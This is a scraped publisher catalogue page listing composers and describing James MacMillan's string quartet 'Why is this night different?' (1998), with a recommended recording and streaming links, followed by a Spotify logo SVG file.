            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/James+MacMillan">MacMillan, James</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Why is this night different?</h1>
                            <span>(1998)</span>
                </div>
                <div class="page-header__subtitle">for string quartet</div>
                <div class="page-header__subtitle">Duration: 22&#39;</div>
            </div>
        </div>
    </header>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000660" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Faith / Belief</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_MacMillan_QuartetsBIS400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Emperor Quartet<br />
BIS CD 1269</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=3628" title="" >Audio Visual</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/album/3pKBpdPPBmdU4icIk1BevR?highlight=spotify:track:0Twj4Dqi2kk9YWdqZ8suzN" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://music.apple.com/gb/album/string-quartet-no-2-why-is-this-night-different/330891794?i=330892328" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/apple-music-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://app.idagio.com/recordings/15110409?utm_source=pcl" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/idagio-label.svg" /></a>
                                </div>
                            </div>
                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://www.amazon.co.uk/dp/B0000634IV/boosehawke-21" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/amazon-music-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify-label.svg
body_size: 1259
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 568 183" style="enable-background:new 0 0 568 183;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#54BA5F;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<circle class="st0" cx="88.8" cy="91.6" r="83.7"/>
		<path class="st0" d="M227.4,52.6c2.6,0,13.7-0.8,27.3,9.4c0.6,0.5,0.7,1.3,0.3,1.9l-6.5,9.1c-0.5,0.7-1.4,0.8-2,0.3
			c-1.2-0.9-3.3-2.4-5.6-3.6c-3.9-2-9-3.6-13.4-3.6S216,67.5,216,74.5c0,5.6,5,7.7,20.3,11.5c10,2.6,21.6,7.4,21.6,22.6
			c0,14-11.7,22.9-27.8,22.9c-9.7,0-23-3.7-31.4-12.2c-0.5-0.5-0.5-1.4,0-1.9l7.3-8.6c0.5-0.6,1.5-0.7,2-0.1
			c2.8,2.6,11,9.2,22.1,9.2c13.3,0,12.7-8,12.7-9.2c0-2.5-1.8-6.1-8.4-7.9s-22.9-4.9-29.1-12.1c-3.8-4.5-4.3-9.4-4.3-13.2
			C200.8,67.1,206.3,52.6,227.4,52.6z"/>
		<path class="st0" d="M295.7,70.8c-11.8,0-18.2,8.7-18.2,8.7v-6c0-0.8-0.6-1.4-1.4-1.4H264c-0.8,0-1.4,0.6-1.4,1.4v72.8
			c0,0.8,0.6,1.4,1.4,1.4h12.2c0.8,0,1.4-0.6,1.4-1.4v-22.7c0,0,5.9,7.9,18.8,7.9c10.2,0,26.6-8.2,26.6-30.1S307.5,70.8,295.7,70.8z
			 M292.5,118.6c-8.3,0-15.3-7.2-15.3-17.4c0-6.3,3.9-17.2,15.1-17.2s15.4,9,15.4,17.2S303.3,118.6,292.5,118.6z"/>
		<path class="st0" d="M358,70.8c-19.1,0-30.9,15.7-30.9,30.5c0,16.2,12.6,30.4,31,30.4c18.5,0,31-14.6,31-30.4S377,70.8,358,70.8z
			 M358.1,118.6c-7.8,0-16.3-6.5-16.3-17.3S349.5,84,358.1,84c6.6,0,16,5.5,16,17.2S365.9,118.6,358.1,118.6z"/>
		<path class="st0" d="M427.3,83.7V73.3c0-0.8-0.6-1.4-1.4-1.4H412v-14c0-0.8-0.6-1.4-1.4-1.4h-11.9c-0.8,0-1.4,0.6-1.4,1.4v14h-5.8
			c-0.8,0-1.4,0.6-1.4,1.4v10.3c0,0.8,0.6,1.4,1.4,1.4h5.8c0,0,0,22.7,0,29.3s3,17,16.1,17c6,0,11.2-2.1,13.1-3
			c0.5-0.2,0.8-0.7,0.8-1.3v-10.1c0-0.9-1-1.5-1.8-0.9c-1.4,0.9-3.6,1.9-6.9,1.9c-6.3,0-6.6-4.3-6.6-7.3s0-25.6,0-25.6h13.8
			C426.7,85.1,427.3,84.5,427.3,83.7z"/>
		
			<ellipse transform="matrix(0.3554 -0.9347 0.9347 0.3554 232.2422 447.9597)" class="st0" cx="440.9" cy="55.6" rx="9.2" ry="9.2"/>
		<path class="st0" d="M446.8,130.4h-11.9c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h11.9c0.8,0,1.4,0.6,1.4,1.4V129
			C448.2,129.7,447.6,130.4,446.8,130.4z"/>
		<path class="st0" d="M461.4,85.1h-5.8c-0.8,0-1.4-0.6-1.4-1.4V73.4c0-0.8,0.6-1.4,1.4-1.4h5.8c0,0,0-1.3,0-3.8s0.4-18.3,18.1-18.3
			c8.8,0,11.6,2,11.6,2s0,9.6,0,10.6s-0.4,1.9-1.5,1.5s-4.4-1.3-7.1-1.3s-6.4,1.6-6.4,6.3c0,1.7,0,2.9,0,2.9h21.7
			c0.6,0,1.1,0.4,1.3,0.9l15.2,39.2l13.5-39c0.2-0.6,0.7-0.9,1.3-0.9h13.3c0.6,0,1.1,0.6,0.8,1.2c-3.1,8.1-20.8,53.8-23.1,59.7
			c-2.5,6.4-6.8,15.1-18.9,15.1c-7.1,0-11.6-2.4-13.5-3.6c-0.6-0.4-0.8-1.1-0.5-1.8l4.3-9.3c0.2-0.4,0.7-0.5,1-0.3
			c1.2,0.8,4.1,2.2,7.4,2.2c4.8,0,7-5.7,7-5.7l-18.6-44.4h-12.2v43.9c0,0.8-0.6,1.4-1.4,1.4h-12c-0.8,0-1.4-0.6-1.4-1.4L461.4,85.1z
			"/>
		<g>
			<path class="st0" d="M550.6,76h4.4c1.2,0,2.2,0.4,2.8,1c0.5,0.5,0.8,1.3,0.8,2.2l0,0c0,1.6-0.8,2.5-2.1,3l2.4,3.5h-2.5l-2.1-3.1
				l0,0h-1.7v3.1h-2.1L550.6,76L550.6,76z M554.9,80.7c1,0,1.6-0.6,1.6-1.4l0,0c0-0.9-0.6-1.4-1.7-1.4h-2.1v2.8H554.9z"/>
		</g>
		<g>
			<path class="st0" d="M554.4,90.2c-5,0-9.1-4.1-9.1-9.1s4.1-9.1,9.1-9.1s9.1,4.1,9.1,9.1S559.5,90.2,554.4,90.2z M554.4,72.9
				c-4.5,0-8.1,3.6-8.1,8.1s3.7,8.1,8.1,8.1s8.1-3.6,8.1-8.1S558.9,72.9,554.4,72.9z"/>
		</g>
		<g>
			<path class="st1" d="M122.4,131.4c-1,0-1.9-0.3-2.8-0.8c-33-19.8-72.1-8.4-72.4-8.2c-2.9,0.9-6-0.8-6.9-3.7s0.8-6,3.7-6.9
				c1.8-0.5,44.1-13.1,81.3,9.3c2.6,1.6,3.4,4.9,1.9,7.6C126.1,130.5,124.3,131.4,122.4,131.4z"/>
		</g>
		<g>
			<path class="st1" d="M131.9,108.9c-1.1,0-2.2-0.3-3.2-0.9c-41.4-23.8-83.2-9.9-83.6-9.8c-3.4,1.2-7.1-0.6-8.3-4
				c-1.2-3.4,0.7-7.1,4-8.3c1.9-0.7,47.8-15.9,94.3,10.8c3.1,1.8,4.2,5.8,2.4,8.9C136.4,107.7,134.2,108.9,131.9,108.9z"/>
		</g>
		<g>
			<path class="st1" d="M142.2,83.2c-1.3,0-2.5-0.3-3.7-0.9c-47.8-25.1-96.8-10.1-97.3-9.9c-4.2,1.3-8.7-1-10-5.2s1-8.7,5.2-10
				c2.3-0.7,56-17.1,109.5,11c3.9,2.1,5.4,6.9,3.4,10.8C147.9,81.7,145.1,83.2,142.2,83.2z"/>
		</g>
	</g>
</g>
</svg>
